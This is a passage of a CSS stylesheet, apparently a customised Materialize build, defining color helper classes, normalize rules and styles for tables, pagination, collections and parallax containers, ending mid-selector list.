.deep-purple-text.text-darken-2 {
    color: #512da8 !important
}

.deep-purple.darken-3 {
    background-color: #4527a0 !important
}

.deep-purple-text.text-darken-3 {
    color: #4527a0 !important
}

.deep-purple.darken-4 {
    background-color: #311b92 !important
}

.deep-purple-text.text-darken-4 {
    color: #311b92 !important
}

.deep-purple.accent-1 {
    background-color: #b388ff !important
}

.deep-purple-text.text-accent-1 {
    color: #b388ff !important
}

.deep-purple.accent-2 {
    background-color: #7c4dff !important
}

.deep-purple-text.text-accent-2 {
    color: #7c4dff !important
}

.deep-purple.accent-3 {
    background-color: #651fff !important
}

.deep-purple-text.text-accent-3 {
    color: #651fff !important
}

.deep-purple.accent-4 {
    background-color: #6200ea !important
}

.deep-purple-text.text-accent-4 {
    color: #6200ea !important
}

.indigo {
    background-color: #3f51b5 !important
}

.indigo-text {
    color: #3f51b5 !important
}

.indigo.lighten-5 {
    background-color: #e8eaf6 !important
}

.indigo-text.text-lighten-5 {
    color: #e8eaf6 !important
}

.indigo.lighten-4 {
    background-color: #c5cae9 !important
}

.indigo-text.text-lighten-4 {
    color: #c5cae9 !important
}

.indigo.lighten-3 {
    background-color: #9fa8da !important
}

.indigo-text.text-lighten-3 {
    color: #9fa8da !important
}

.indigo.lighten-2 {
    background-color: #7986cb !important
}

.indigo-text.text-lighten-2 {
    color: #7986cb !important
}

.indigo.lighten-1 {
    background-color: #5c6bc0 !important
}

.indigo-text.text-lighten-1 {
    color: #5c6bc0 !important
}

.indigo.darken-1 {
    background-color: #3949ab !important
}

.indigo-text.text-darken-1 {
    color: #3949ab !important
}

.indigo.darken-2 {
    background-color: #303f9f !important
}

.indigo-text.text-darken-2 {
    color: #303f9f !important
}

.indigo.darken-3 {
    background-color: #283593 !important
}

.indigo-text.text-darken-3 {
    color: #283593 !important
}

.indigo.darken-4 {
    background-color: #1a237e !important
}

.indigo-text.text-darken-4 {
    color: #1a237e !important
}

.indigo.accent-1 {
    background-color: #8c9eff !important
}

.indigo-text.text-accent-1 {
    color: #8c9eff !important
}

.indigo.accent-2 {
    background-color: #536dfe !important
}

.indigo-text.text-accent-2 {
    color: #536dfe !important
}

.indigo.accent-3 {
    background-color: #3d5afe !important
}

.indigo-text.text-accent-3 {
    color: #3d5afe !important
}

.indigo.accent-4 {
    background-color: #304ffe !important
}

.indigo-text.text-accent-4 {
    color: #304ffe !important
}

.blue {
    background-color: #2196f3 !important
}

.blue-text {
    color: #2196f3 !important
}

.blue.lighten-5 {
    background-color: #e3f2fd !important
}

.blue-text.text-lighten-5 {
    color: #e3f2fd !important
}

.blue.lighten-4 {
    background-color: #bbdefb !important
}

.blue-text.text-lighten-4 {
    color: #bbdefb !important
}

.blue.lighten-3 {
    background-color: #90caf9 !important
}

.blue-text.text-lighten-3 {
    color: #90caf9 !important
}

.blue.lighten-2 {
    background-color: #64b5f6 !important
}

.blue-text.text-lighten-2 {
    color: #64b5f6 !important
}

.blue.lighten-1 {
    background-color: #42a5f5 !important
}

.blue-text.text-lighten-1 {
    color: #42a5f5 !important
}

.blue.darken-1 {
    background-color: #1e88e5 !important
}

.blue-text.text-darken-1 {
    color: #1e88e5 !important
}

.blue.darken-2 {
    background-color: #1976d2 !important
}

.blue-text.text-darken-2 {
    color: #1976d2 !important
}

.blue.darken-3 {
    background-color: #1565c0 !important
}

.blue-text.text-darken-3 {
    color: #1565c0 !important
}

.blue.darken-4 {
    background-color: #0d47a1 !important
}

.blue-text.text-darken-4 {
    color: #0d47a1 !important
}

.blue.accent-1 {
    background-color: #82b1ff !important
}

.blue-text.text-accent-1 {
    color: #82b1ff !important
}

.blue.accent-2 {
    background-color: #448aff !important
}

.blue-text.text-accent-2 {
    color: #448aff !important
}

.blue.accent-3 {
    background-color: #2979ff !important
}

.blue-text.text-accent-3 {
    color: #2979ff !important
}

.blue.accent-4 {
    background-color: #2962ff !important
}

.blue-text.text-accent-4 {
    color: #2962ff !important
}

.light-blue {
    background-color: #03a9f4 !important
}

.light-blue-text {
    color: #03a9f4 !important
}

.light-blue.lighten-5 {
    background-color: #e1f5fe !important
}

.light-blue-text.text-lighten-5 {
    color: #e1f5fe !important
}

.light-blue.lighten-4 {
    background-color: #b3e5fc !important
}

.light-blue-text.text-lighten-4 {
    color: #b3e5fc !important
}

.light-blue.lighten-3 {
    background-color: #81d4fa !important
}

.light-blue-text.text-lighten-3 {
    color: #81d4fa !important
}

.light-blue.lighten-2 {
    background-color: #4fc3f7 !important
}

.light-blue-text.text-lighten-2 {
    color: #4fc3f7 !important
}

.light-blue.lighten-1 {
    background-color: #29b6f6 !important
}

.light-blue-text.text-lighten-1 {
    color: #29b6f6 !important
}

.light-blue.darken-1 {
    background-color: #039be5 !important
}

.light-blue-text.text-darken-1 {
    color: #039be5 !important
}

.light-blue.darken-2 {
    background-color: #0288d1 !important
}

.light-blue-text.text-darken-2 {
    color: #0288d1 !important
}

.light-blue.darken-3 {
    background-color: #0277bd !important
}

.light-blue-text.text-darken-3 {
    color: #0277bd !important
}

.light-blue.darken-4 {
    background-color: #01579b !important
}

.light-blue-text.text-darken-4 {
    color: #01579b !important
}

.light-blue.accent-1 {
    background-color: #80d8ff !important
}

.light-blue-text.text-accent-1 {
    color: #80d8ff !important
}

.light-blue.accent-2 {
    background-color: #40c4ff !important
}

.light-blue-text.text-accent-2 {
    color: #40c4ff !important
}

.light-blue.accent-3 {
    background-color: #00b0ff !important
}

.light-blue-text.text-accent-3 {
    color: #00b0ff !important
}

.light-blue.accent-4 {
    background-color: #0091ea !important
}

.light-blue-text.text-accent-4 {
    color: #0091ea !important
}

.cyan {
    background-color: #00bcd4 !important
}

.cyan-text {
    color: #00bcd4 !important
}

.cyan.lighten-5 {
    background-color: #e0f7fa !important
}

.cyan-text.text-lighten-5 {
    color: #e0f7fa !important
}

.cyan.lighten-4 {
    background-color: #b2ebf2 !important
}

.cyan-text.text-lighten-4 {
    color: #b2ebf2 !important
}

.cyan.lighten-3 {
    background-color: #80deea !important
}

.cyan-text.text-lighten-3 {
    color: #80deea !important
}

.cyan.lighten-2 {
    background-color: #4dd0e1 !important
}

.cyan-text.text-lighten-2 {
    color: #4dd0e1 !important
}

.cyan.lighten-1 {
    background-color: #26c6da !important
}

.cyan-text.text-lighten-1 {
    color: #26c6da !important
}

.cyan.darken-1 {
    background-color: #00acc1 !important
}

.cyan-text.text-darken-1 {
    color: #00acc1 !important
}

.cyan.darken-2 {
    background-color: #0097a7 !important
}

.cyan-text.text-darken-2 {
    color: #0097a7 !important
}

.cyan.darken-3 {
    background-color: #00838f !important
}

.cyan-text.text-darken-3 {
    color: #00838f !important
}

.cyan.darken-4 {
    background-color: #006064 !important
}

.cyan-text.text-darken-4 {
    color: #006064 !important
}

.cyan.accent-1 {
    background-color: #84ffff !important
}

.cyan-text.text-accent-1 {
    color: #84ffff !important
}

.cyan.accent-2 {
    background-color: #18ffff !important
}

.cyan-text.text-accent-2 {
    color: #18ffff !important
}

.cyan.accent-3 {
    background-color: #00e5ff !important
}

.cyan-text.text-accent-3 {
    color: #00e5ff !important
}

.cyan.accent-4 {
    background-color: #00b8d4 !important
}

.cyan-text.text-accent-4 {
    color: #00b8d4 !important
}

.teal {
    background-color: #009688 !important
}

.teal-text {
    color: #009688 !important
}

.teal.lighten-5 {
    background-color: #e0f2f1 !important
}

.teal-text.text-lighten-5 {
    color: #e0f2f1 !important
}

.teal.lighten-4 {
    background-color: #b2dfdb !important
}

.teal-text.text-lighten-4 {
    color: #b2dfdb !important
}

.teal.lighten-3 {
    background-color: #80cbc4 !important
}

.teal-text.text-lighten-3 {
    color: #80cbc4 !important
}

.teal.lighten-2 {
    background-color: #4db6ac !important
}

.teal-text.text-lighten-2 {
    color: #4db6ac !important
}

.teal.lighten-1 {
    background-color: #f9d439 !important
}

.teal-text.text-lighten-1 {
    color: #f9d439 !important
}

.teal.darken-1 {
    background-color: #00897b !important
}

.teal-text.text-darken-1 {
    color: #00897b !important
}

.teal.darken-2 {
    background-color: #00796b !important
}

.teal-text.text-darken-2 {
    color: #00796b !important
}

.teal.darken-3 {
    background-color: #00695c !important
}

.teal-text.text-darken-3 {
    color: #00695c !important
}

.teal.darken-4 {
    background-color: #004d40 !important
}

.teal-text.text-darken-4 {
    color: #004d40 !important
}

.teal.accent-1 {
    background-color: #a7ffeb !important
}

.teal-text.text-accent-1 {
    color: #a7ffeb !important
}

.teal.accent-2 {
    background-color: #64ffda !important
}

.teal-text.text-accent-2 {
    color: #64ffda !important
}

.teal.accent-3 {
    background-color: #1de9b6 !important
}

.teal-text.text-accent-3 {
    color: #1de9b6 !important
}

.teal.accent-4 {
    background-color: #00bfa5 !important
}

.teal-text.text-accent-4 {
    color: #00bfa5 !important
}

.green {
    background-color: #4caf50 !important
}

.green-text {
    color: #4caf50 !important
}

.green.lighten-5 {
    background-color: #e8f5e9 !important
}

.green-text.text-lighten-5 {
    color: #e8f5e9 !important
}

.green.lighten-4 {
    background-color: #c8e6c9 !important
}

.green-text.text-lighten-4 {
    color: #c8e6c9 !important
}

.green.lighten-3 {
    background-color: #a5d6a7 !important
}

.green-text.text-lighten-3 {
    color: #a5d6a7 !important
}

.green.lighten-2 {
    background-color: #81c784 !important
}

.green-text.text-lighten-2 {
    color: #81c784 !important
}

.green.lighten-1 {
    background-color: #66bb6a !important
}

.green-text.text-lighten-1 {
    color: #66bb6a !important
}

.green.darken-1 {
    background-color: #43a047 !important
}

.green-text.text-darken-1 {
    color: #43a047 !important
}

.green.darken-2 {
    background-color: #388e3c !important
}

.green-text.text-darken-2 {
    color: #388e3c !important
}

.green.darken-3 {
    background-color: #2e7d32 !important
}

.green-text.text-darken-3 {
    color: #2e7d32 !important
}

.green.darken-4 {
    background-color: #1b5e20 !important
}

.green-text.text-darken-4 {
    color: #1b5e20 !important
}

.green.accent-1 {
    background-color: #b9f6ca !important
}

.green-text.text-accent-1 {
    color: #b9f6ca !important
}

.green.accent-2 {
    background-color: #69f0ae !important
}

.green-text.text-accent-2 {
    color: #69f0ae !important
}

.green.accent-3 {
    background-color: #00e676 !important
}

.green-text.text-accent-3 {
    color: #00e676 !important
}

.green.accent-4 {
    background-color: #00c853 !important
}

.green-text.text-accent-4 {
    color: #00c853 !important
}

.light-green {
    background-color: #8bc34a !important
}

.light-green-text {
    color: #8bc34a !important
}

.light-green.lighten-5 {
    background-color: #f1f8e9 !important
}

.light-green-text.text-lighten-5 {
    color: #f1f8e9 !important
}

.light-green.lighten-4 {
    background-color: #dcedc8 !important
}

.light-green-text.text-lighten-4 {
    color: #dcedc8 !important
}

.light-green.lighten-3 {
    background-color: #c5e1a5 !important
}

.light-green-text.text-lighten-3 {
    color: #c5e1a5 !important
}

.light-green.lighten-2 {
    background-color: #aed581 !important
}

.light-green-text.text-lighten-2 {
    color: #aed581 !important
}

.light-green.lighten-1 {
    background-color: #9ccc65 !important
}

.light-green-text.text-lighten-1 {
    color: #9ccc65 !important
}

.light-green.darken-1 {
    background-color: #7cb342 !important
}

.light-green-text.text-darken-1 {
    color: #7cb342 !important
}

.light-green.darken-2 {
    background-color: #689f38 !important
}

.light-green-text.text-darken-2 {
    color: #689f38 !important
}

.light-green.darken-3 {
    background-color: #558b2f !important
}

.light-green-text.text-darken-3 {
    color: #558b2f !important
}

.light-green.darken-4 {
    background-color: #33691e !important
}

.light-green-text.text-darken-4 {
    color: #33691e !important
}

.light-green.accent-1 {
    background-color: #ccff90 !important
}

.light-green-text.text-accent-1 {
    color: #ccff90 !important
}

.light-green.accent-2 {
    background-color: #b2ff59 !important
}

.light-green-text.text-accent-2 {
    color: #b2ff59 !important
}

.light-green.accent-3 {
    background-color: #76ff03 !important
}

.light-green-text.text-accent-3 {
    color: #76ff03 !important
}

.light-green.accent-4 {
    background-color: #64dd17 !important
}

.light-green-text.text-accent-4 {
    color: #64dd17 !important
}

.lime {
    background-color: #cddc39 !important
}

.lime-text {
    color: #cddc39 !important
}

.lime.lighten-5 {
    background-color: #f9fbe7 !important
}

.lime-text.text-lighten-5 {
    color: #f9fbe7 !important
}

.lime.lighten-4 {
    background-color: #f0f4c3 !important
}

.lime-text.text-lighten-4 {
    color: #f0f4c3 !important
}

.lime.lighten-3 {
    background-color: #e6ee9c !important
}

.lime-text.text-lighten-3 {
    color: #e6ee9c !important
}

.lime.lighten-2 {
    background-color: #dce775 !important
}

.lime-text.text-lighten-2 {
    color: #dce775 !important
}

.lime.lighten-1 {
    background-color: #d4e157 !important
}

.lime-text.text-lighten-1 {
    color: #d4e157 !important
}

.lime.darken-1 {
    background-color: #c0ca33 !important
}

.lime-text.text-darken-1 {
    color: #c0ca33 !important
}

.lime.darken-2 {
    background-color: #afb42b !important
}

.lime-text.text-darken-2 {
    color: #afb42b !important
}

.lime.darken-3 {
    background-color: #9e9d24 !important
}

.lime-text.text-darken-3 {
    color: #9e9d24 !important
}

.lime.darken-4 {
    background-color: #827717 !important
}

.lime-text.text-darken-4 {
    color: #827717 !important
}

.lime.accent-1 {
    background-color: #f4ff81 !important
}

.lime-text.text-accent-1 {
    color: #f4ff81 !important
}

.lime.accent-2 {
    background-color: #eeff41 !important
}

.lime-text.text-accent-2 {
    color: #eeff41 !important
}

.lime.accent-3 {
    background-color: #c6ff00 !important
}

.lime-text.text-accent-3 {
    color: #c6ff00 !important
}

.lime.accent-4 {
    background-color: #aeea00 !important
}

.lime-text.text-accent-4 {
    color: #aeea00 !important
}

.yellow {
    background-color: #ffeb3b !important
}

.yellow-text {
    color: #ffeb3b !important
}

.yellow.lighten-5 {
    background-color: #fffde7 !important
}

.yellow-text.text-lighten-5 {
    color: #fffde7 !important
}

.yellow.lighten-4 {
    background-color: #fff9c4 !important
}

.yellow-text.text-lighten-4 {
    color: #fff9c4 !important
}

.yellow.lighten-3 {
    background-color: #fff59d !important
}

.yellow-text.text-lighten-3 {
    color: #fff59d !important
}

.yellow.lighten-2 {
    background-color: #fff176 !important
}

.yellow-text.text-lighten-2 {
    color: #fff176 !important
}

.yellow.lighten-1 {
    background-color: #ffee58 !important
}

.yellow-text.text-lighten-1 {
    color: #ffee58 !important
}

.yellow.darken-1 {
    background-color: #fdd835 !important
}

.yellow-text.text-darken-1 {
    color: #fdd835 !important
}

.yellow.darken-2 {
    background-color: #fbc02d !important
}

.yellow-text.text-darken-2 {
    color: #fbc02d !important
}

.yellow.darken-3 {
    background-color: #f9a825 !important
}

.yellow-text.text-darken-3 {
    color: #f9a825 !important
}

.yellow.darken-4 {
    background-color: #f57f17 !important
}

.yellow-text.text-darken-4 {
    color: #f57f17 !important
}

.yellow.accent-1 {
    background-color: #ffff8d !important
}

.yellow-text.text-accent-1 {
    color: #ffff8d !important
}

.yellow.accent-2 {
    background-color: #ff0 !important
}

.yellow-text.text-accent-2 {
    color: #ff0 !important
}

.yellow.accent-3 {
    background-color: #ffea00 !important
}

.yellow-text.text-accent-3 {
    color: #ffea00 !important
}

.yellow.accent-4 {
    background-color: #ffd600 !important
}

.yellow-text.text-accent-4 {
    color: #ffd600 !important
}

.amber {
    background-color: #ffc107 !important
}

.amber-text {
    color: #ffc107 !important
}

.amber.lighten-5 {
    background-color: #fff8e1 !important
}

.amber-text.text-lighten-5 {
    color: #fff8e1 !important
}

.amber.lighten-4 {
    background-color: #ffecb3 !important
}

.amber-text.text-lighten-4 {
    color: #ffecb3 !important
}

.amber.lighten-3 {
    background-color: #ffe082 !important
}

.amber-text.text-lighten-3 {
    color: #ffe082 !important
}

.amber.lighten-2 {
    background-color: #ffd54f !important
}

.amber-text.text-lighten-2 {
    color: #ffd54f !important
}

.amber.lighten-1 {
    background-color: #ffca28 !important
}

.amber-text.text-lighten-1 {
    color: #ffca28 !important
}

.amber.darken-1 {
    background-color: #ffb300 !important
}

.amber-text.text-darken-1 {
    color: #ffb300 !important
}

.amber.darken-2 {
    background-color: #ffa000 !important
}

.amber-text.text-darken-2 {
    color: #ffa000 !important
}

.amber.darken-3 {
    background-color: #ff8f00 !important
}

.amber-text.text-darken-3 {
    color: #ff8f00 !important
}

.amber.darken-4 {
    background-color: #ff6f00 !important
}

.amber-text.text-darken-4 {
    color: #ff6f00 !important
}

.amber.accent-1 {
    background-color: #ffe57f !important
}

.amber-text.text-accent-1 {
    color: #ffe57f !important
}

.amber.accent-2 {
    background-color: #ffd740 !important
}

.amber-text.text-accent-2 {
    color: #ffd740 !important
}

.amber.accent-3 {
    background-color: #ffc400 !important
}

.amber-text.text-accent-3 {
    color: #ffc400 !important
}

.amber.accent-4 {
    background-color: #ffab00 !important
}

.amber-text.text-accent-4 {
    color: #ffab00 !important
}

.orange {
    background-color: #ff9800 !important
}

.orange-text {
    color: #ff9800 !important
}

.orange.lighten-5 {
    background-color: #fff3e0 !important
}

.orange-text.text-lighten-5 {
    color: #fff3e0 !important
}

.orange.lighten-4 {
    background-color: #ffe0b2 !important
}

.orange-text.text-lighten-4 {
    color: #ffe0b2 !important
}

.orange.lighten-3 {
    background-color: #ffcc80 !important
}

.orange-text.text-lighten-3 {
    color: #ffcc80 !important
}

.orange.lighten-2 {
    background-color: #ffb74d !important
}

.orange-text.text-lighten-2 {
    color: #ffb74d !important
}

.orange.lighten-1 {
    background-color: #ffa726 !important
}

.orange-text.text-lighten-1 {
    color: #ffa726 !important
}

.orange.darken-1 {
    background-color: #fb8c00 !important
}

.orange-text.text-darken-1 {
    color: #fb8c00 !important
}

.orange.darken-2 {
    background-color: #f57c00 !important
}

.orange-text.text-darken-2 {
    color: #f57c00 !important
}

.orange.darken-3 {
    background-color: #ef6c00 !important
}

.orange-text.text-darken-3 {
    color: #ef6c00 !important
}

.orange.darken-4 {
    background-color: #e65100 !important
}

.orange-text.text-darken-4 {
    color: #e65100 !important
}

.orange.accent-1 {
    background-color: #ffd180 !important
}

.orange-text.text-accent-1 {
    color: #ffd180 !important
}

.orange.accent-2 {
    background-color: #ffab40 !important
}

.orange-text.text-accent-2 {
    color: #ffab40 !important
}

.orange.accent-3 {
    background-color: #ff9100 !important
}

.orange-text.text-accent-3 {
    color: #ff9100 !important
}

.orange.accent-4 {
    background-color: #ff6d00 !important
}

.orange-text.text-accent-4 {
    color: #ff6d00 !important
}

.deep-orange {
    background-color: #ff5722 !important
}

.deep-orange-text {
    color: #ff5722 !important
}

.deep-orange.lighten-5 {
    background-color: #fbe9e7 !important
}

.deep-orange-text.text-lighten-5 {
    color: #fbe9e7 !important
}

.deep-orange.lighten-4 {
    background-color: #ffccbc !important
}

.deep-orange-text.text-lighten-4 {
    color: #ffccbc !important
}

.deep-orange.lighten-3 {
    background-color: #ffab91 !important
}

.deep-orange-text.text-lighten-3 {
    color: #ffab91 !important
}

.deep-orange.lighten-2 {
    background-color: #ff8a65 !important
}

.deep-orange-text.text-lighten-2 {
    color: #ff8a65 !important
}

.deep-orange.lighten-1 {
    background-color: #ff7043 !important
}

.deep-orange-text.text-lighten-1 {
    color: #ff7043 !important
}

.deep-orange.darken-1 {
    background-color: #f4511e !important
}

.deep-orange-text.text-darken-1 {
    color: #f4511e !important
}

.deep-orange.darken-2 {
    background-color: #e64a19 !important
}

.deep-orange-text.text-darken-2 {
    color: #e64a19 !important
}

.deep-orange.darken-3 {
    background-color: #d84315 !important
}

.deep-orange-text.text-darken-3 {
    color: #d84315 !important
}

.deep-orange.darken-4 {
    background-color: #bf360c !important
}

.deep-orange-text.text-darken-4 {
    color: #bf360c !important
}

.deep-orange.accent-1 {
    background-color: #ff9e80 !important
}

.deep-orange-text.text-accent-1 {
    color: #ff9e80 !important
}

.deep-orange.accent-2 {
    background-color: #ff6e40 !important
}

.deep-orange-text.text-accent-2 {
    color: #ff6e40 !important
}

.deep-orange.accent-3 {
    background-color: #ff3d00 !important
}

.deep-orange-text.text-accent-3 {
    color: #ff3d00 !important
}

.deep-orange.accent-4 {
    background-color: #dd2c00 !important
}

.deep-orange-text.text-accent-4 {
    color: #dd2c00 !important
}

.brown {
    background-color: #795548 !important
}

.brown-text {
    color: #795548 !important
}

.brown.lighten-5 {
    background-color: #efebe9 !important
}

.brown-text.text-lighten-5 {
    color: #efebe9 !important
}

.brown.lighten-4 {
    background-color: #d7ccc8 !important
}

.brown-text.text-lighten-4 {
    color: #d7ccc8 !important
}

.brown.lighten-3 {
    background-color: #bcaaa4 !important
}

.brown-text.text-lighten-3 {
    color: #bcaaa4 !important
}

.brown.lighten-2 {
    background-color: #a1887f !important
}

.brown-text.text-lighten-2 {
    color: #a1887f !important
}

.brown.lighten-1 {
    background-color: #8d6e63 !important
}

.brown-text.text-lighten-1 {
    color: #8d6e63 !important
}

.brown.darken-1 {
    background-color: #6d4c41 !important
}

.brown-text.text-darken-1 {
    color: #6d4c41 !important
}

.brown.darken-2 {
    background-color: #5d4037 !important
}

.brown-text.text-darken-2 {
    color: #5d4037 !important
}

.brown.darken-3 {
    background-color: #4e342e !important
}

.brown-text.text-darken-3 {
    color: #4e342e !important
}

.brown.darken-4 {
    background-color: #3e2723 !important
}

.brown-text.text-darken-4 {
    color: #3e2723 !important
}

.blue-grey {
    background-color: #607d8b !important
}

.blue-grey-text {
    color: #607d8b !important
}

.blue-grey.lighten-5 {
    background-color: #eceff1 !important
}

.blue-grey-text.text-lighten-5 {
    color: #eceff1 !important
}

.blue-grey.lighten-4 {
    background-color: #cfd8dc !important
}

.blue-grey-text.text-lighten-4 {
    color: #cfd8dc !important
}

.blue-grey.lighten-3 {
    background-color: #b0bec5 !important
}

.blue-grey-text.text-lighten-3 {
    color: #b0bec5 !important
}

.blue-grey.lighten-2 {
    background-color: #90a4ae !important
}

.blue-grey-text.text-lighten-2 {
    color: #90a4ae !important
}

.blue-grey.lighten-1 {
    background-color: #78909c !important
}

.blue-grey-text.text-lighten-1 {
    color: #78909c !important
}

.blue-grey.darken-1 {
    background-color: #546e7a !important
}

.blue-grey-text.text-darken-1 {
    color: #546e7a !important
}

.blue-grey.darken-2 {
    background-color: #455a64 !important
}

.blue-grey-text.text-darken-2 {
    color: #455a64 !important
}

.blue-grey.darken-3 {
    background-color: #37474f !important
}

.blue-grey-text.text-darken-3 {
    color: #37474f !important
}

.blue-grey.darken-4 {
    background-color: #263238 !important
}

.blue-grey-text.text-darken-4 {
    color: #263238 !important
}

.grey {
    background-color: #9e9e9e !important
}

.grey-text {
    color: #9e9e9e !important
}

.grey.lighten-5 {
    background-color: #fafafa !important
}

.grey-text.text-lighten-5 {
    color: #fafafa !important
}

.grey.lighten-4 {
    background-color: #f5f5f5 !important
}

.grey-text.text-lighten-4 {
    color: #f5f5f5 !important
}

.grey.lighten-3 {
    background-color: #eee !important
}

.grey-text.text-lighten-3 {
    color: #eee !important
}

.grey.lighten-2 {
    background-color: #e0e0e0 !important
}

.grey-text.text-lighten-2 {
    color: #e0e0e0 !important
}

.grey.lighten-1 {
    background-color: #bdbdbd !important
}

.grey-text.text-lighten-1 {
    color: #bdbdbd !important
}

.grey.darken-1 {
    background-color: #757575 !important
}

.grey-text.text-darken-1 {
    color: #757575 !important
}

.grey.darken-2 {
    background-color: #616161 !important
}

.grey-text.text-darken-2 {
    color: #616161 !important
}

.grey.darken-3 {
    background-color: #424242 !important
}

.grey-text.text-darken-3 {
    color: #424242 !important
}

.grey.darken-4 {
    background-color: #212121 !important
}

.grey-text.text-darken-4 {
    color: #212121 !important
}

.black {
    background-color: #000 !important
}

.black-text {
    color: #000 !important
}

.white {
    background-color: #fff !important
}

.white-text {
    color: #fff !important
}

.transparent {
    background-color: rgba(0, 0, 0, 0) !important
}

.transparent-text {
    color: transparent !important
}

/*! normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */
[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-cancel-button,
[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

.light,
span.badge.new {
    font-weight: 300
}

.sidenav .user-view .circle,
.sidenav .user-view .email,
.sidenav .user-view .name,
.waves-block,
details,
menu,
select.browser-default {
    display: block
}

summary {
    display: list-item
}

.pagination li,
.pagination li a,
canvas {
    display: inline-block
}

[hidden],
template {
    display: none
}

.modal,
.z-depth-5 {
    -webkit-box-shadow: 0 24px 38px 3px rgba(0, 0, 0, .14), 0 9px 46px 8px rgba(0, 0, 0, .12), 0 11px 15px -7px rgba(0, 0, 0, .2);
    box-shadow: 0 24px 38px 3px rgba(0, 0, 0, .14), 0 9px 46px 8px rgba(0, 0, 0, .12), 0 11px 15px -7px rgba(0, 0, 0, .2)
}

.hoverable {
    transition: box-shadow .25s;
    transition: box-shadow .25s, -webkit-box-shadow .25s
}

.hoverable:hover {
    -webkit-box-shadow: 0 8px 17px 0 rgba(0, 0, 0, .2), 0 6px 20px 0 rgba(0, 0, 0, .19);
    box-shadow: 0 8px 17px 0 rgba(0, 0, 0, .2), 0 6px 20px 0 rgba(0, 0, 0, .19)
}

.divider {
    height: 1px;
    overflow: hidden;
    background-color: #e0e0e0
}

blockquote {
    margin: 20px 0;
    padding-left: 1.5rem;
    border-left: 5px solid var(--Jaune,#f9d439);
    margin-bottom: 20px !important
}

.sidenav .collapsible-header i,
.sidenav.fixed .collapsible-header i,
i {
    line-height: inherit
}

i.left {
    float: left;
    margin-right: 15px
}

i.right {
    float: right;
    margin-left: 15px
}

i.tiny {
    font-size: 1rem
}

.pagination li i,
i.small {
    font-size: 2rem
}

i.medium {
    font-size: 4rem
}

i.large {
    font-size: 6rem
}

img.responsive-img,
video.responsive-video {
    max-width: 100%;
    height: auto
}

.pagination li {
    border-radius: 0;
    vertical-align: top;
    height: 30px
}

.pagination li a {
    color: #444;
    font-size: 13px;
    padding: 0 10px;
    line-height: 30px
}

.collection .collection-item.active .secondary-content,
.pagination li.active a,
.sidenav .collapsible-body>ul:not(.collapsible)>li.active a,
.sidenav li>a.btn,
.sidenav li>a.btn-floating,
.sidenav li>a.btn-large,
.sidenav li>a.btn-small,
.sidenav.sidenav-fixed .collapsible-body>ul:not(.collapsible)>li.active a,
.tabs.tabs-transparent .tab a.active,
.tabs.tabs-transparent .tab a:hover,
.text-primary {
    color: #fff
}

.pagination li.active,
.sidenav .collapsible-body>ul:not(.collapsible)>li.active,
.sidenav.sidenav-fixed .collapsible-body>ul:not(.collapsible)>li.active {
    background-color: #ee6e73
}

.pagination li.disabled a {
    cursor: default;
    color: #999
}

.pagination li.pages ul li {
    display: inline-block;
    float: none
}

.parallax-container {
    position: relative;
    overflow: hidden;
    height: 500px
}

.parallax-container .parallax {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: -1
}

.parallax-container .parallax img {
    opacity: 0;
    position: absolute;
    left: 50%;
    bottom: 0;
    min-width: 100%;
    min-height: 100%;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

.card .card-image,
.card.large,
.card.medium,
.card.small,
.file-field,
.pin-bottom,
.pin-top,
.range-field,
.select-wrapper {
    position: relative
}

.pinned {
    position: fixed !important
}

.card,
.collection,
.progress,
.video-container {
    position: relative
}

.fade-in {
    -webkit-transform-origin: 0 50%;
    transform-origin: 0 50%
}

@media only screen and (min-width:1201px) {
    .hide-on-extra-large-only {
        display: none !important
    }

    .show-on-extra-large {
        display: block !important
    }
}

@media only screen and (min-width:600px) and (max-width:992px) {
    .hide-on-med-only {
        display: none !important
    }

    .show-on-medium {
        display: block !important
    }
}

.datepicker-table tr,
table,
td,
th {
    border: none
}

[type=checkbox].filled-in+span:not(.lever):after,
table.striped>tbody>tr>td,
td,
th {
    border-radius: 0
}

table {
    width: 100%;
    display: table;
    border-collapse: collapse;
    border-spacing: 0
}

.collection .collection-item:last-child,
.datepicker-controls .select-wrapper input:focus,
.datepicker-table thead,
table.striped tr {
    border-bottom: none
}

table.highlight>tbody>tr:hover,
table.striped>tbody>tr:nth-child(odd) {
    background-color: rgba(242, 242, 242, .5)
}

table.highlight>tbody>tr {
    -webkit-transition: background-color .25s;
    transition: background-color .25s
}

.left-align,
td,
th {
    text-align: left
}

tr {
    border-bottom: 1px solid rgba(0, 0, 0, .12)
}

td,
th {
    padding: 15px 5px;
    display: table-cell
}

nav ul a span.badge,
table span.badge {
    display: inline-block;
    float: none
}

.collection {
    border: 1px solid #e0e0e0;
    border-radius: 0
}

.collection .collection-item {
    background-color: #fff;
    line-height: 1.5rem;
    padding: 10px 20px;
    margin: 0;
    border-bottom: 1px solid #e0e0e0
}

.collection .collection-item.avatar {
    min-height: 84px;
    padding-left: 72px;
    position: relative
}

.collection .collection-item.avatar :not(.circle-clipper)>.circle,
.collection .collection-item.avatar:not(.circle-clipper)>.circle {
    position: absolute;
    width: 42px;
    height: 42px;
    overflow: hidden;
    left: 15px;
    display: inline-block;
    vertical-align: middle
}

.collection .collection-item.avatar i.circle {
    font-size: 18px;
    line-height: 42px;
    color: #fff;
    background-color: #999;
    text-align: center
}

.collection .collection-item.avatar .title {
    font-size: 16px
}

.card .card-content p,
.collection .collection-item.avatar p,
.sidenav .collapsible {
    margin: 0
}

.collection .collection-item.avatar .secondary-content {
    position: absolute;
    top: 16px;
    right: 16px
}

.collection .collection-item.active {
    background-color: #f9d439;
    color: #eafaf9
}

.collection a.collection-item {
    display: block;
    -webkit-transition: .25s;
    transition: .25s;
    color: #f9d439
}

.collection a.collection-item:not(.active):hover {
    background-color: #ddd
}

.progress .determinate,
.progress .indeterminate,
.sidenav li>a.btn-floating:hover,
.switch label input[type=checkbox]:checked+.lever:after,
[type=radio].with-gap:checked+span:after,
